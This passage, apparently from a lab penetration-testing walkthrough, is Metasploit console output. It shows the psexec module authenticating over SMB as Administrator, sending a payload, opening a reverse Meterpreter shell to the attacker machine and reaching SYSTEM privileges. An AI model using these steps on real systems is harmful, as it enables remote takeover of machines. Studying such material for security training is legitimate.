 Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set LPORT 1111
LPORT => 1111
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.100.5:1111
[*] 192.168.100.55:445 - Connecting to the server...
[*] 192.168.100.55:445 - Authenticating to 192.168.100.55:445 as user 'Administrator'...
[*] 192.168.100.55:445 - Selecting PowerShell target
[*] 192.168.100.55:445 - Executing the payload...
[*] Sending stage (200262 bytes) to 192.168.100.55
[+] 192.168.100.55:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 1 opened (192.168.100.5:1111 -> 192.168.100.55:51135 ) at 2025-05-20 16:11:42 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >